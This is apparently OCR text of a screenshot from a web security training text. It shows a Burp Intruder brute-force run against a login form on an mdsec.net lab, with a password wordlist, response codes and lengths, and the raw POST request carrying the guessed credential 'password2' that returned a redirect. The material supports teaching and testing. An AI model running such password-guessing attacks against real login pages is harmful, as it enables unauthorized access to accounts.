 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
9306 password2 302 553
0 200 1610 baseline request
1 Aaaaaa 200 1610
2 Abcdef 200 1610
3 Abcdefg 200 1610
4 Action 200 1610
5 Adidas 200 1610
6 Admin 200 1610
7 Administrative 200 1610
request response
raw params headers hex
POST /auth/16/Default.ashx HTTP/1.1
Host: mdsec.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close
username=nesahi&password=password2
+ < > 0 matches
finished